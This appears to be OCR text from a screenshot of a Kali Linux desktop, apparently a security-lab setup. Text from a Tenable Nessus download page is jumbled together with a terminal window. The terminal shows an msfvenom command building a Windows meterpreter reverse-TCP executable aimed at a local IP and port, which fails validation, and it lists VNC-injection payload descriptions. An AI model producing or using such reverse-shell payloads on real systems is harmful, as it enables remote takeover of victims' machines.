 Apps Places
Aug 9 11:57
Download Tenable Nessu
https://www.tenable.com/downloads/nessus?loginAttempted=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
tenable
Login
Tenable Nessus
Tenable Nessus
Agent
Tenable Nessus
Network Monitor
Tenable Security
Center
Integrations
Sensor Proxy
Tenable Log
Correlation Engine
Tenable Core
Tenable OT Security
Tenable Identity
Exposure
Frictionless
kali@kali: ~
windows/x64/vncinject/reverse_winhtt Inject a VNC Dll via a reflective lo
p ader (Windows x64) (staged). Tunnel
communication over HTTP (Windows x64
winhttp)
windows/x64/vncinject/reverse_winhtt Inject a VNC Dll via a reflective lo
ps ader (Windows x64) (staged). Tunnel
communication over HTTPS (Windows x6
4 winhttp)
Tenable Nessus
Tenable Nessus
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST = 192.168.0.128 LPORT
= 445 -f exe > prueba.exe
Download and Install Nessus
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
Choose Download
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LHOST, LPORT.
Linux - Ubuntu - amd64
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
Download by curl
Docker
Virtual Machines
2 Start and Setup Nessus
Summary
Release Date: Aug 3, 2024
Release Notes:
Tenable Nessus 10.8.1 Release Notes
Signing Keys:
RPM-GPG-KEY-Tenable-4096 (10.4 & above)
RPM-GPG-KEY-Tenable-2048 (10.3 & below)
Videos
prueba.exe
kali@kali: ~
[Terminal]
Home
kali@kali: ~
Download Tenable Nessus | Tena...